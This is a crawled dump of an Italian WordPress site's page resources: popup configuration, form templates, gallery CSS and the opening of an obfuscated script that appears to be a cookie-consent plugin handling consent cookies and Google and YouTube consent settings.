top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"tema-predefinito","id":41325,"slug":"detox-30-fb2"},"pum-41237":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"27167","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":41237,"slug":"detox30-fb"},"pum-27853":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"27167","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":27853,"slug":"alleniamoci-insieme"},"pum-27181":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"27167","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":27181,"slug":"4-elementi-essenziali"},"pum-27173":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"27166","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"tema-predefinito","id":27173,"slug":"newsletter"}};</script> <script type="fce899ec55ca1c520ceec0b2-text/javascript" id="hcodemain-js-extra">var hcodeajaxurl = {"ajaxurl":"https:\/\/danieleesposito.it\/wp-admin\/admin-ajax.php","theme_url":"https:\/\/danieleesposito.it\/wp-content\/themes\/h-code","loading_image":"https:\/\/danieleesposito.it\/wp-content\/themes\/h-code\/assets\/images\/spin.gif"};
var hcode_infinite_scroll_message = {"message":"All Post Loaded"};
var simpleLikes = {"ajaxurl":"https:\/\/danieleesposito.it\/wp-admin\/admin-ajax.php","like":"Like","unlike":"Unlike"};</script> <script type="fce899ec55ca1c520ceec0b2-text/javascript"></script> <style type="text/css">.pc_lightbox.mfp-bg {
		background: #111111; 	
	}
	.pc_lightbox.mfp-bg.mfp-ready {
		opacity: 0.8;	
	}
	.pc_lightbox .mfp-content {
		padding-right: 15%;
		padding-left: 15%;	
	}
	.pc_lightbox_contents:not(.pc_only_form_lb) {
		padding: 25px;	
		border-radius: 3px;
		border: 0px solid #dddddd;
		background-color: #ffffff;
		color: #555555;
	}
	.pc_lightbox_contents .mfp-close {
		background-color: #ffffff;
		color: #555555;	
		border-radius: 3px;
	}</style><div id="pc_lb_codes" style="display: none;"></div><script id="tmpl-nf-layout" type="text/template"><span id="nf-form-title-{{{ data.id }}}" class="nf-form-title">
		{{{ ( 1 == data.settings.show_title ) ? '<h' + data.settings.form_title_heading_level + '>' + data.settings.title + '</h' + data.settings.form_title_heading_level + '>' : '' }}}
	</span>
	<div class="nf-form-wrap ninja-forms-form-wrap">
		<div class="nf-response-msg"></div>
		<div class="nf-debug-msg"></div>
		<div class="nf-before-form"></div>
		<div class="nf-form-layout"></div>
		<div class="nf-after-form"></div>
	</div></script> <script id="tmpl-nf-empty" type="text/template"></script> <script id="tmpl-nf-before-form" type="text/template">{{{ data.beforeForm }}}</script><script id="tmpl-nf-after-form" type="text/template">{{{ data.afterForm }}}</script><script id="tmpl-nf-before-fields" type="text/template"><div class="nf-form-fields-required">{{{ data.renderFieldsMarkedRequired() }}}</div>
    {{{ data.beforeFields }}}</script><script id="tmpl-nf-after-fields" type="text/template">{{{ data.afterFields }}}
    <div id="nf-form-errors-{{{ data.id }}}" class="nf-form-errors" role="alert"></div>
    <div class="nf-form-hp"></div></script> <script id="tmpl-nf-before-field" type="text/template">{{{ data.beforeField }}}</script><script id="tmpl-nf-after-field" type="text/template">{{{ data.afterField }}}</script><script id="tmpl-nf-form-layout" type="text/template"><form>
		<div>
			<div class="nf-before-form-content"></div>
			<div class="nf-form-content {{{ data.element_class }}}"></div>
			<div class="nf-after-form-content"></div>
		</div>
	</form></script><script id="tmpl-nf-form-hp" type="text/template"><label id="nf-label-field-hp-{{{ data.id }}}" for="nf-field-hp-{{{ data.id }}}" aria-hidden="true">
		{{{ nfi18n.formHoneypot }}}
		<input id="nf-field-hp-{{{ data.id }}}" name="nf-field-hp" class="nf-element nf-field-hp" type="text" value="" aria-labelledby="nf-label-field-hp-{{{ data.id }}}" />
	</label></script> <script id="tmpl-nf-field-layout" type="text/template"><div id="nf-field-{{{ data.id }}}-container" class="nf-field-container {{{ data.type }}}-container {{{ data.renderContainerClass() }}}">
        <div class="nf-before-field"></div>
        <div class="nf-field"></div>
        <div class="nf-after-field"></div>
    </div></script> <script id="tmpl-nf-field-before" type="text/template">{{{ data.beforeField }}}</script><script id="tmpl-nf-field-after" type="text/template"><#
    /*
     * Render our input limit section if that setting exists.
     */
    #>
    <div class="nf-input-limit"></div>
    <#
    /*
     * Render our error section if we have an error.
     */
    #>
    <div id="nf-error-{{{ data.id }}}" class="nf-error-wrap nf-error" role="alert"></div>
    <#
    /*
     * Render any custom HTML after our field.
     */
    #>
    {{{ data.afterField }}}</script> <script id="tmpl-nf-field-wrap" type="text/template"><div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
		<#
		/*
		 * This is our main field template. It's called for every field type.
		 * Note that must have ONE top-level, wrapping element. i.e. a div/span/etc that wraps all of the template.
		 */
        #>
		<#
		/*
		 * Render our label.
		 */
        #>
		{{{ data.renderLabel() }}}
		<#
		/*
		 * Render our field element. Uses the template for the field being rendered.
		 */
        #>
		<div class="nf-field-element">{{{ data.renderElement() }}}</div>
		<#
		/*
		 * Render our Description Text.
		 */
        #>
		{{{ data.renderDescText() }}}
	</div></script> <script id="tmpl-nf-field-wrap-no-label" type="text/template"><div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
        <div class="nf-field-label"></div>
        <div class="nf-field-element">{{{ data.renderElement() }}}</div>
        <div class="nf-error-wrap"></div>
    </div></script> <script id="tmpl-nf-field-wrap-no-container" type="text/template">{{{ data.renderElement() }}}

        <div class="nf-error-wrap"></div></script> <script id="tmpl-nf-field-label" type="text/template"><div class="nf-field-label">
		<# if ( data.type === "listcheckbox" || data.type === "listradio" ) { #>
			<span id="nf-label-field-{{{ data.id }}}"
				class="nf-label-span {{{ data.renderLabelClasses() }}}">
					{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}} {{{ ( 'undefined' != typeof data.required && 1 == data.required ) ? '<span class="ninja-forms-req-symbol">*</span>' : '' }}} 
					{{{ data.maybeRenderHelp() }}}
			</span>
		<# } else { #>
			<label for="nf-field-{{{ data.id }}}"
					id="nf-label-field-{{{ data.id }}}"
					class="{{{ data.renderLabelClasses() }}}">
						{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}} {{{ ( 'undefined' != typeof data.required && 1 == data.required ) ? '<span class="ninja-forms-req-symbol">*</span>' : '' }}} 
						{{{ data.maybeRenderHelp() }}}
			</label>
		<# } #>
	</div></script> <script id="tmpl-nf-field-error" type="text/template"><div class="nf-error-msg nf-error-{{{ data.id }}}">{{{ data.msg }}}</div></script><script id="tmpl-nf-form-error" type="text/template"><div class="nf-error-msg nf-error-{{{ data.id }}}">{{{ data.msg }}}</div></script><script id="tmpl-nf-field-input-limit" type="text/template">{{{ data.currentCount() }}} {{{ nfi18n.of }}} {{{ data.input_limit }}} {{{ data.input_limit_msg }}}</script><script id="tmpl-nf-field-null" type="text/template"></script><script id="tmpl-nf-field-email" type="text/template"><input
			type="email"
			value="{{{ _.escape( data.value ) }}}"
			class="{{{ data.renderClasses() }}} nf-element"

			id="nf-field-{{{ data.id }}}"
			<# if( ! data.disable_browser_autocompletes ){ #>
			name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
			autocomplete="email"
			<# } else { #>
			name="{{ data.custom_name_attribute || 'nf-field-' + data.id }}"
			{{{ data.maybeDisableAutocomplete() }}}
			<# } #>
			{{{ data.renderPlaceholder() }}}
			{{{ data.maybeDisabled() }}}

			aria-invalid="false"
			aria-describedby="nf-error-{{{ data.id }}}"
			aria-labelledby="nf-label-field-{{{ data.id }}}"

			{{{ data.maybeRequired() }}}
	></script> <script id='tmpl-nf-field-input' type='text/template'><input id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" type="text" value="{{{ _.escape( data.value ) }}}" {{{ data.renderPlaceholder() }}} {{{ data.maybeDisabled() }}}
           aria-labelledby="nf-label-field-{{{ data.id }}}"

            {{{ data.maybeRequired() }}}
    ></script> <script id="tmpl-nf-field-tel" type="text/template"><input
			type="tel"
			value="{{{ _.escape( data.value ) }}}"
			class="{{{ data.renderClasses() }}} nf-element"

			id="nf-field-{{{ data.id }}}"
			<# if( ! data.disable_browser_autocompletes ){ #>
			name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
			autocomplete="tel"
			<# } else { #>
			name="{{ data.custom_name_attribute || 'nf-field-' + data.id }}"
			{{{ data.maybeDisableAutocomplete() }}}
			<# } #>
			{{{ data.renderPlaceholder() }}}

			aria-invalid="false"
			aria-describedby="nf-error-{{{ data.id }}}"
			aria-labelledby="nf-label-field-{{{ data.id }}}"

			{{{ data.maybeRequired() }}}
	></script> <script id="tmpl-nf-field-textbox" type="text/template"><input
			type="text"
			value="{{{ _.escape( data.value ) }}}"
			class="{{{ data.renderClasses() }}} nf-element"
			{{{ data.renderPlaceholder() }}}
			{{{ data.maybeDisabled() }}}
			{{{ data.maybeInputLimit() }}}

			id="nf-field-{{{ data.id }}}"
			<# if( ! data.disable_browser_autocomplete && -1 < [ 'city', 'zip' ].indexOf( data.type ) ){ #>
				name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
				autocomplete="on"
			<# } else { #>
				name="{{ data.custom_name_attribute || 'nf-field-' + data.id }}"
				{{{ data.maybeDisableAutocomplete() }}}
			<# } #>

			aria-invalid="false"
			aria-describedby="nf-error-{{{ data.id }}}"
			aria-labelledby="nf-label-field-{{{ data.id }}}"

			{{{ data.maybeRequired() }}}
	></script> <script id="tmpl-nf-field-checkbox" type="text/template"><input id="nf-field-{{{ data.id }}}"
	       name="nf-field-{{{ data.id }}}"
	       aria-describedby="nf-error-{{{ data.id }}}"
	       class="{{{ data.renderClasses() }}} nf-element"
	       type="checkbox"
	       value="1" {{{ data.maybeDisabled() }}}{{{ data.maybeChecked() }}}
	       aria-labelledby="nf-label-field-{{{ data.id }}}"

			{{{ data.maybeRequired() }}}
	></script> <script id="tmpl-nf-field-submit" type="text/template"><# 
let myType = data.type
if('save'== data.type){
	myType = 'button'
}
#>
<input id="nf-field-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element " type="{{{myType}}}" value="{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}}" {{{ ( data.disabled ) ? 'aria-disabled="true" disabled="true"' : '' }}}></script><script id='tmpl-nf-field-button' type='text/template'><button id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" class="{{{ data.classes }}} nf-element">
        {{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}}
    </button></script><script id="tmpl-nf-field-firstname" type="text/template"><input
            type="text"
            value="{{{ _.escape( data.value ) }}}"
            class="{{{ data.renderClasses() }}} nf-element"

            id="nf-field-{{{ data.id }}}"
            <# if( ! data.disable_browser_autocompletes ){ #>
            name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
            autocomplete="given-name"
            <# } else { #>
            name="{{ data.custom_name_attribute || 'nf-field-' + data.id }}"
            {{{ data.maybeDisableAutocomplete() }}}
            <# } #>
            {{{ data.renderPlaceholder() }}}

            aria-invalid="false"
            aria-describedby="nf-error-{{{ data.id }}}"
            aria-labelledby="nf-label-field-{{{ data.id }}}"

            {{{ data.maybeRequired() }}}
    ></script> <script id="tmpl-nf-field-lastname" type="text/template"><input
            type="text"
            value="{{{ _.escape( data.value ) }}}"
            class="{{{ data.renderClasses() }}} nf-element"

            id="nf-field-{{{ data.id }}}"
            <# if( ! data.disable_browser_autocompletes ){ #>
            name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
            autocomplete="family-name"
            <# } else { #>
            name="{{ data.custom_name_attribute || 'nf-field-' + data.id }}"
            {{{ data.maybeDisableAutocomplete() }}}
            <# } #>
            {{{ data.renderPlaceholder() }}}

            aria-invalid="false"
            aria-describedby="nf-error-{{{ data.id }}}"
                aria-labelledby="nf-label-field-{{{ data.id }}}"

            {{{ data.maybeRequired() }}}
    ></script> <script id="tmpl-nf-field-html" type="text/template">{{{ data.value }}}</script> <div id="wptime-plugin-preloader"></div> <script defer src="https://danieleesposito.it/wp-content/cache/autoptimize/js/autoptimize_b5a9eeafc7fede58b31a9f902a6f41bb.js" type="fce899ec55ca1c520ceec0b2-text/javascript"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="fce899ec55ca1c520ceec0b2-|49" defer></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://danieleesposito.it/wp-content/cache/autoptimize/css/autoptimize_single_a5792e9a773d72ed9686f8ab5f4e8e7f.css?ver=6.4.7
body_size: -327
content:
#gallery .tile .caption{position:absolute;display:block;left:0;top:0;width:100%;height:100%;opacity:0;-webkit-transition:opacity .3s;-moz-transition:opacity .3s;-o-transition:opacity .3s;transition:opacity .3s;background:rgba(0,0,0,.4)}#gallery .tile:hover .caption{opacity:1}#gallery .tile:hover{cursor:pointer}

--- FILE ---
content_type: application/javascript
request_url: https://danieleesposito.it/wp-content/cache/autoptimize/js/autoptimize_single_0138dcd3e6d97455d4e0031ab5ac7621.js
body_size: 36387
content:
var _0x572e9a=_0x597d;function _0x597d(_0x1d3081,_0x221d84){var _0x3e0c3a=_0x54b7();_0x597d=function(_0x59bca8,_0x4554a3){_0x59bca8=_0x59bca8-(0x1eef*0x1+0x21f*0xc+-0x374a);var _0x5adb3b=_0x3e0c3a[_0x59bca8];return _0x5adb3b;};return _0x597d(_0x1d3081,_0x221d84);}(function(_0x4897f6,_0x67d843){var _0x257ebe=_0x597d;var _0x264538=_0x4897f6();while(!![]){try{var _0x2d0a45=parseInt(_0x257ebe(0x461))/(0x68c+-0x18cb*0x1+0x124*0x10)+parseInt(_0x257ebe(0x3b5))/(-0x4*0x376+-0x1c39+-0x1*-0x2a13)+-parseInt(_0x257ebe(0x4b4))/(0x72*0x52+0x7*-0x1cd+-0x17e6*0x1)*(-parseInt(_0x257ebe(0x759))/(-0x19e5+0x1deb+-0x402))+parseInt(_0x257ebe(0x139))/(0x5e7*-0x6+0x92e+0x1a41)+parseInt(_0x257ebe(0x153))/(0x1c13+-0x1476+-0x797)+-parseInt(_0x257ebe(0x191))/(-0x21a1+-0x1*-0x10f1+0x10b7)*(-parseInt(_0x257ebe(0x53b))/(0x1188+0x25d1+-0x3751))+-parseInt(_0x257ebe(0x4bb))/(0xc*0x14+0x2371+-0x4*0x916)*(parseInt(_0x257ebe(0x74b))/(0x1*0x13bb+0xc9c+-0x204d));if(_0x2d0a45===_0x67d843){break;}else{_0x264538['push'](_0x264538['shift']());}}catch(_0x4d051c){_0x264538['push'](_0x264538['shift']());}}}(_0x54b7,0xb966d*-0x1+-0x23f6*-0x2+0x12c2a6*0x1));var SHIELDLOG=_0x572e9a(0x726)+_0x572e9a(0x6cc)+_0x572e9a(0x28e)+_0x572e9a(0x304)+_0x572e9a(0x788)+_0x572e9a(0x6a7)+_0x572e9a(0x549)+'\x20';var MAP_POSTFIX='';var MAP_ACCEPTED_ALL_COOKIE_NAME=_0x572e9a(0x355)+_0x572e9a(0x3d3)+_0x572e9a(0x5f7)+_0x572e9a(0x44e)+_0x572e9a(0x6dd)+_0x572e9a(0x4ea)+_0x572e9a(0x4d4)+'cy';var MAP_ACCEPTED_SOMETHING_COOKIE_NAME=_0x572e9a(0x355)+_0x572e9a(0x3d3)+_0x572e9a(0x5f7)+_0x572e9a(0x1c6)+_0x572e9a(0x3ed)+_0x572e9a(0x2d8)+_0x572e9a(0x304)+_0x572e9a(0x68b)+_0x572e9a(0x630);var MAP_CONSENT_STATUS=_0x572e9a(0x355)+_0x572e9a(0x17d)+_0x572e9a(0x15c)+_0x572e9a(0x5c6)+'us';var MAP_CLARITY_CONSENT_STATUS=_0x572e9a(0x355)+_0x572e9a(0x141)+_0x572e9a(0x5a4)+_0x572e9a(0x17d)+_0x572e9a(0x15c)+_0x572e9a(0x5c6)+'us';var MAP_MICROSOFT_CONSENT_STATUS=_0x572e9a(0x355)+_0x572e9a(0x3b9)+_0x572e9a(0x7ad)+_0x572e9a(0x52f)+_0x572e9a(0x685)+_0x572e9a(0x274)+_0x572e9a(0x491);var MAP_USER_UUID=_0x572e9a(0x355)+_0x572e9a(0x340)+_0x572e9a(0x236)+'d';var MAP_LAST_CONSENT_MODIFY_DATE=_0x572e9a(0x355)+_0x572e9a(0x3a8)+_0x572e9a(0x5da)+_0x572e9a(0x799)+'e';var MAP_JSCOOKIE_SHIELD=!![];var MAP_TYPE_ATTRIBUTE=_0x572e9a(0x34c)+_0x572e9a(0x3bf)+'in';(function(_0xc09253){var _0x23cfb3=_0x572e9a;if(typeof _0xc09253[_0x23cfb3(0x378)+_0x23cfb3(0x2b6)+'r']!==_0x23cfb3(0x4d9)+_0x23cfb3(0x7b8)+'d'&&_0xc09253[_0x23cfb3(0x378)+_0x23cfb3(0x2b6)+'r']){return;}function _0x430e2b(){}function _0x480b89(){var _0x42c50c=_0x23cfb3;if(_0x42c50c(0x2d0)+'q'===_0x42c50c(0x5c5)+'Z'){return this[_0x42c50c(0x6c3)+_0x42c50c(0x122)+_0x42c50c(0x778)+_0x42c50c(0x13c)+_0x42c50c(0x3fa)+_0x42c50c(0x471)];}else{return{'log':_0x430e2b,'info':_0x430e2b,'warn':_0x430e2b,'error':_0x430e2b,'debug':_0x430e2b,'group':_0x430e2b,'trace':_0x430e2b,'clear':_0x430e2b,'dir':_0x430e2b,'dirxml':_0x430e2b,'table':_0x430e2b,'assert':_0x430e2b,'count':_0x430e2b,'countReset':_0x430e2b,'time':_0x430e2b,'timeLog':_0x430e2b,'profile':_0x430e2b,'profileEnd':_0x430e2b,'timeStamp':_0x430e2b,'groupCollapsed':_0x430e2b,'groupEnd':_0x430e2b};}}function _0x35bec0(){var _0x440f21=_0x23cfb3;return typeof _0xc09253[_0x440f21(0x548)+_0x440f21(0x25a)+_0x440f21(0x316)+_0x440f21(0x4b1)]!==_0x440f21(0x4d9)+_0x440f21(0x7b8)+'d'&&_0xc09253[_0x440f21(0x548)+_0x440f21(0x25a)+_0x440f21(0x316)+_0x440f21(0x4b1)]===!![];}if(_0x35bec0()){if(_0x23cfb3(0x29b)+'l'===_0x23cfb3(0x6ac)+'C'){_0x3c2db9[_0x23cfb3(0x19a)+'g'](_0x114c2e+(_0x23cfb3(0x77d)+_0x23cfb3(0x154)+_0x23cfb3(0x389))+_0x8d3758+(_0x23cfb3(0x167)+_0x23cfb3(0x620)+'d'));_0x411434=_0x551671;return{'api_key':_0x221c18,'found_item':_0x5a395a};}else{_0xc09253[_0x23cfb3(0x378)+_0x23cfb3(0x2b6)+'r']=_0xc09253[_0x23cfb3(0x17d)+_0x23cfb3(0x2b9)]||_0x480b89();return;}}_0xc09253[_0x23cfb3(0x378)+_0x23cfb3(0x2b6)+'r']=_0x480b89();}(window));if(typeof map_full_config!==_0x572e9a(0x4d9)+_0x572e9a(0x7b8)+'d'&&typeof map_full_config[_0x572e9a(0x3dd)+_0x572e9a(0x496)+_0x572e9a(0x428)]!==_0x572e9a(0x4d9)+_0x572e9a(0x7b8)+'d'&&map_full_config[_0x572e9a(0x3dd)+_0x572e9a(0x496)+_0x572e9a(0x428)]&&typeof map_full_config[_0x572e9a(0x3dd)+_0x572e9a(0x496)+_0x572e9a(0x428)]!==_0x572e9a(0x4d9)+_0x572e9a(0x7b8)+'d'&&map_full_config[_0x572e9a(0x6d5)+_0x572e9a(0x2ab)+_0x572e9a(0x428)+_0x572e9a(0x1e1)]&&typeof map_full_config[_0x572e9a(0x149)+_0x572e9a(0x463)+_0x572e9a(0x42f)+_0x572e9a(0x29c)+_0x572e9a(0x641)+_0x572e9a(0x164)+_0x572e9a(0x6d4)]!==_0x572e9a(0x4d9)+_0x572e9a(0x7b8)+'d'&&map_full_config[_0x572e9a(0x149)+_0x572e9a(0x463)+_0x572e9a(0x42f)+_0x572e9a(0x29c)+_0x572e9a(0x641)+_0x572e9a(0x164)+_0x572e9a(0x6d4)]==_0x572e9a(0x2f6)+'ve'){window[_0x572e9a(0x391)+_0x572e9a(0x27c)+'r']=window[_0x572e9a(0x391)+_0x572e9a(0x27c)+'r']||[];function gtag(){var _0x41a15c=_0x572e9a;dataLayer[_0x41a15c(0x32b)](arguments);}gtag(_0x572e9a(0x363),_0x572e9a(0x5ec)+_0x572e9a(0x2c2)+_0x572e9a(0x22d)+_0x572e9a(0x793)+_0x572e9a(0x6ce),!![]);if(typeof map_full_config[_0x572e9a(0x6d5)+_0x572e9a(0x2ab)+_0x572e9a(0x428)+_0x572e9a(0x33f)+_0x572e9a(0x545)+_0x572e9a(0x78a)+_0x572e9a(0x420)]!==_0x572e9a(0x4d9)+_0x572e9a(0x7b8)+'d'&&map_full_config[_0x572e9a(0x6d5)+_0x572e9a(0x2ab)+_0x572e9a(0x428)+_0x572e9a(0x33f)+_0x572e9a(0x545)+_0x572e9a(0x78a)+_0x572e9a(0x420)]){gtag(_0x572e9a(0x363),_0x572e9a(0x3e4)+_0x572e9a(0x593)+_0x572e9a(0x3b7)+_0x572e9a(0x791),!![]);}var early_starting_gconsent=map_full_config?.[_0x572e9a(0x149)+_0x572e9a(0x463)+_0x572e9a(0x775)+_0x572e9a(0x3f5)+_0x572e9a(0x6c2)+_0x572e9a(0x45e)+_0x572e9a(0x608)];if(early_starting_gconsent){try{gtag(_0x572e9a(0x17d)+_0x572e9a(0x7a4),_0x572e9a(0x3d5)+_0x572e9a(0x5e4),{...early_starting_gconsent});}catch(_0x2fa992){console[_0x572e9a(0x2dd)+'r'](_0x2fa992);}}}if(typeof map_full_config!==_0x572e9a(0x4d9)+_0x572e9a(0x7b8)+'d'&&typeof map_full_config[_0x572e9a(0x317)+_0x572e9a(0x478)+_0x572e9a(0x70f)+_0x572e9a(0x78c)+_0x572e9a(0x5a3)+_0x572e9a(0x782)+'v2']!==_0x572e9a(0x4d9)+_0x572e9a(0x7b8)+'d'&&map_full_config[_0x572e9a(0x317)+_0x572e9a(0x478)+_0x572e9a(0x70f)+_0x572e9a(0x78c)+_0x572e9a(0x5a3)+_0x572e9a(0x782)+'v2']){var map_yt_enforced_onYouTubeAPIReadyCallbacks=[];const map_yt_enforced_MAX_RUN_CALL_TIMES=-0x124d*-0x1+0x25d5+-0x3818;let map_yt_enforced_runCallCount=0x687+0x1f99+-0x262*0x10;Object[_0x572e9a(0x745)+_0x572e9a(0x35c)+_0x572e9a(0x37e)+'ty'](window,_0x572e9a(0x486)+_0x572e9a(0x61d)+_0x572e9a(0x445)+_0x572e9a(0x177)+_0x572e9a(0x1d2)+_0x572e9a(0x589),{'configurable':!![],'enumerable':!![],'set':function(_0x44e891){var _0x371a16=_0x572e9a;if(typeof _0x44e891===_0x371a16(0x3a9)+_0x371a16(0x529)){if(_0x371a16(0x127)+'j'!==_0x371a16(0x127)+'j'){_0x479241[_0x371a16(0x32b)](_0x4e6bd3);}else{map_yt_enforced_onYouTubeAPIReadyCallbacks[_0x371a16(0x32b)](_0x44e891);}}const _0x36a8b7=()=>{var _0x3d10ea=_0x371a16;if(map_yt_enforced_runCallCount<map_yt_enforced_MAX_RUN_CALL_TIMES){map_yt_enforced_runCallCount++;for(let _0x3e7ddb=0x1d49+0x2602+-0x434b;_0x3e7ddb<map_yt_enforced_onYouTubeAPIReadyCallbacks[_0x3d10ea(0x796)+'th'];_0x3e7ddb++){map_yt_enforced_onYouTubeAPIReadyCallbacks[_0x3e7ddb]();}}else{MapLogger[_0x3d10ea(0x446)](_0x3d10ea(0x486)+_0x3d10ea(0x61d)+_0x3d10ea(0x445)+_0x3d10ea(0x177)+_0x3d10ea(0x1d2)+_0x3d10ea(0x662)+_0x3d10ea(0x46a)+_0x3d10ea(0x707)+_0x3d10ea(0x6ef)+_0x3d10ea(0x771)+_0x3d10ea(0x4c7)+_0x3d10ea(0x438)+_0x3d10ea(0x268)+map_yt_enforced_MAX_RUN_CALL_TIMES+(_0x3d10ea(0x6ab)+_0x3d10ea(0x189)+_0x3d10ea(0x752)+_0x3d10ea(0x633)+_0x3d10ea(0x356)+_0x3d10ea(0x2d4)+_0x3d10ea(0x4c6)+_0x3d10ea(0x30b)+_0x3d10ea(0x3f4)+_0x3d10ea(0x516)+_0x3d10ea(0x6ae)+_0x3d10ea(0x764)+_0x3d10ea(0x7c8)+_0x3d10ea(0x2f1)+_0x3d10ea(0x412)+_0x3d10ea(0x46f)+_0x3d10ea(0x6da)+_0x3d10ea(0x544)));delete window[_0x3d10ea(0x486)+_0x3d10ea(0x61d)+_0x3d10ea(0x445)+_0x3d10ea(0x177)+_0x3d10ea(0x1d2)+_0x3d10ea(0x589)];}};this[_0x371a16(0x6c3)+_0x371a16(0x122)+_0x371a16(0x778)+_0x371a16(0x13c)+_0x371a16(0x3fa)+_0x371a16(0x471)]=_0x36a8b7;},'get':function(){var _0x1f8feb=_0x572e9a;return this[_0x1f8feb(0x6c3)+_0x1f8feb(0x122)+_0x1f8feb(0x778)+_0x1f8feb(0x13c)+_0x1f8feb(0x3fa)+_0x1f8feb(0x471)];}});map_yt_enforced_onYouTubeAPIReadyCallbacks[_0x572e9a(0x32b)](function(){var _0x4f9231=_0x572e9a;const _0x1dbb5f=YT[_0x4f9231(0x73e)+'er'];YT[_0x4f9231(0x73e)+'er']=function(_0x1c838a,_0x83e05){var _0xd87349=_0x4f9231;_0x83e05[_0xd87349(0x6df)]=_0x83e05[_0xd87349(0x6df)]||_0xd87349(0x252)+_0xd87349(0x31f)+_0xd87349(0x5e1)+_0xd87349(0x70f)+_0xd87349(0x530)+_0xd87349(0x5bf)+_0xd87349(0x527)+_0xd87349(0x624);return new _0x1dbb5f(_0x1c838a,_0x83e05);};});}if(typeof map_full_config!==_0x572e9a(0x4d9)+_0x572e9a(0x7b8)+'d'&&typeof 